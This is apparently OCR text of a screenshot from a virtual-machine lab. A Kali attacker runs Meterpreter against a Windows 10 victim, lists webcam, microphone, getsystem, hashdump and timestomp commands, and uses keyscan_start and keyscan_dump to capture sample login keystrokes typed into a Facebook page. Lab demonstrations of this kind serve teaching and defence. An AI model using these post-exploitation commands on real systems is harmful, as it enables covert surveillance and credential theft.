 kali Linux Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:06
kali@kali: ~
File Actions Edit View Help
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
my password is letmein123<^H>fa<CR>
usernameisjohnpassword1234
meterpreter >
Windows 10 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Facebook - log in or sign up
https://www.facebook.com
facebook
Connect with friends and the
world around you on Facebook.
usernameisjohn
••••••••••••
Log In
Forgot password?
Create new account
Create a Page for a celebrity, brand or business.
Type here to search
Earn...
5:06 PM
2/27/202